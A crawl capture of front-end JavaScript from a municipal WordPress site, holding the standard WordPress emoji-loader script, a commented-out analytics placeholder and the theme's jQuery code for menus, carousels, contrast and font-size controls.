const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.becej.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
		<!-- analytics 
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

		<script src="<?// php echo get_template_directory_uri(); ?>/ozvucavanje/tts_demo.js" ></script>
-->
	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/main.js
body_size: 1312
content:
$(document).ready(function(){
   $(".nav > ul > li:nth-child(2)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(2)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });
   $(".nav > ul > li:nth-child(3)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(3)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });
   $(".nav > ul > li:nth-child(5)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(5)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });


  if ( $('html').attr('lang') == 'hu-HU' ) {
    $("#audio, #audio1").css("display", "none");
    $('.btn-more').css('width', '215px');

    $(".btn-more p").hover(function() {
      $(this).css('width', '212px');
    });
    $('.nav > ul > li > ul').css('margin-left', '-60px');
    $('.nav > ul > li:nth-child(3) > ul').css('margin-left', '-156px');
    $('.nav > ul > li:nth-child(5) > ul').css('margin-left', '-415px');
  }


  if($('#menu-item-575').hasClass('current-menu-item') || $('#menu-item-575').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-575 > ul").css('display', 'block');
  }

  if($('#menu-item-954').hasClass('current-menu-item') || $('#menu-item-954').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-954 > ul").css('display', 'block');
  }

  if($('#menu-item-89').hasClass('current-menu-item') || $('#menu-item-89').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-89 > ul").css('display', 'block');
  }

  if($('#menu-item-969').hasClass('current-menu-item') || $('#menu-item-969').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-969 > ul").css('display', 'block');
  }

  if($('#menu-item-960').hasClass('current-menu-item') || $('#menu-item-960').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-960 > ul").css('display', 'block');
  }


   $( '.lang-item.current-lang' ).click(function(e) {
      $('.logo-pad').css('z-index', '-1');
      $( 'li.lang-item' ).toggle();
      // $('li.lang-item-hu').find('a').attr("href","/prevod-priprema"); // turn off once translation to magyar is added
        e.preventDefault();
    });



    $( "#audio" ).click(function(e) {
      // $( ".audio-block" ).css("display", "block");
      $( ".audio-block" ).toggle()
        e.preventDefault();
    });

    $( "#audio1" ).click(function(e) {
      // $( ".audio-block" ).css("display", "block");
      $( ".audio-block" ).toggle()
        e.preventDefault();
    });

    $('.slider-slick').slick({
      dots: false,
      infinite: true,
      fade: true,
      speed: 600,
      slidesToShow: 1
      // adaptiveHeight: true
    });
    $('.sponsored').slick({
      dots: false,
      infinite: true,
      // fade: true,
      speed: 600,
      slidesToShow: 4,
      autoplay: true
      // adaptiveHeight: true
    });
    $('.foto-albumi').slick({
      infinite: true,
      speed: 600,
      slidesToShow: 4,
      slidesToScroll: 1
    });
    
	$('.informacije').slick({
      dots: false,
      infinite: true,
      // fade: true,
      speed: 600,
      slidesToShow: 4,
      // adaptiveHeight: true
      responsive: [ {

      breakpoint: 960,
      settings: {
        slidesToShow: 3
        
      }
    },{

      breakpoint: 700,
      settings: {
        slidesToShow: 2
      }
    },{

      breakpoint: 460,
      settings: {
        slidesToShow: 1
      }
    } ]
    });

    $( ".slider-buttons a:first-child" ).click(function(e) {
      $( ".slider-bg .slick-prev" ).click()
      e.preventDefault();
    });
     $( ".slider-buttons a:last-child" ).click(function(e) {
      $( ".slider-bg .slick-next" ).click()
      e.preventDefault();
    });

     /* ostale navigacija */

     $(".nav > ul > li:nth-child(2)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(2)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });
       $(".nav > ul > li:nth-child(3)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(3)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });
       $(".nav > ul > li:nth-child(5)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(5)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });


    $("#button1").click(function(){
      $("#step1").addClass("hide");
      $("#step2").removeClass("hide");
    });

    // $("#odbornik").click(function(e){
    $(".odbornici .front-servis a").click(function(e){
      $("#step2").addClass("hide");
      $("#step3").removeClass("hide");
      e.preventDefault();
    });


      $( "#contrast" ).click(function(e) {
        $( "h1, h2, h3, h4, a, p, li, ul, i, span, .black, .banner1 p, .banner2 p").toggleClass('white');
        $( ".informations, .footer, body, .slider-bg, .wrapper, .top-header > ul > li form input, .sidebar li" ).toggleClass('black1');
        $( ".video-fb, .fm, .footer > div > div:last-child" ).removeClass("gray");
        e.preventDefault();
      });


      $( ".menu > li" ).click(function(e) {
        $( ".menu > li > a" ).click()
      });


      $( ".fontovi a:last-child" ).click(function(e) {
        $( "#plus" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '145px');
      });

       $( ".fontovi a:first-child" ).click(function(e) {
        $( "#minus" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '160px')
      });

      $( ".fontovi a:nth-child(2)" ).click(function(e) {
        $( "#100" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '211px');
      });

});